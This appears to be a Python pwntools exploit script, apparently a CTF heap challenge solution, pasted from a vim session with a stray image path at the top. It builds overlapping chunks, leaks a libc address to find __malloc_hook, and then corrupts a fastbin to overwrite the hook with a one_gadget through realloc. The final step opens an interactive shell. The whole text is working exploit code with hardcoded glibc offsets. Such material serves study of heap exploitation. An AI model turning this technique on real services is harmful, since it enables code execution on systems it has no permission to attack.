 add(0x38)
add(0x40)
#gdb.attach(io)
edit(0,(0x38+10),b'\0'*0x38+p8(0x71))
add(0x80)
payload = p64(0)*3 + p64(0x71)
edit(2,len(payload),payload)
free(1)
add(0x60)
payload = p64(0)*9 + p8(0x91)
length = len(payload)
edit(1,length,payload)
gdb.attach(io)
add(0x40)
free(2)
show(1)
io.recvuntil('\x91')
io.recv(7)
__malloc_hook = u64(io.recv(6).ljust(8,b'\x00')) -0x58 -0x10
success('__malloc_hook---->'+hex(__malloc_hook))
one_gadget = __malloc_hook  - 0x3c4b10 +  0xf1147
libc_base = __malloc_hook - 0x3c4b10
realloc = libc_base + 0x846c0
gdb.attach(io)
add(0x60)
free(2)
payload = b'a'*0x48+p64(0x71)+p64(__malloc_hook-0x23)
edit(1,len(payload),payload)
add(0x60)
add(0x60)
payload = b"\x00"*0xb
payload += p64(one_gadget)
payload += p64(realloc+4)
edit(4,len(payload),payload)
add(0x10)
io.interactive()
-- 插入 -- 46,8 底端